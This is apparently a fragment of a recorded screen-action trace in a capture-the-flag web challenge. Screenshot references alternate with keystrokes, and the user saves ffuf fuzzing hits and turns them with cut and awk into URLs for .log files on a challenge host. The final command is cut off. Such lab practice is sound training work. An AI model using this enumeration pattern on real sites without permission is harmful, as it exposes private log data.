
text(-e -)

mouse_move(1250, 54)

text(log,txt)

Step: Save the ffuf hits to routes.txt and pipe them through cut and awk into full log URLs
text(nano rou)

key(ctrl+x)

text(cut -d "|" -f 1 | awk '{print "https://malachite.ctfio.com/log/"$0".log"}' | xarg)
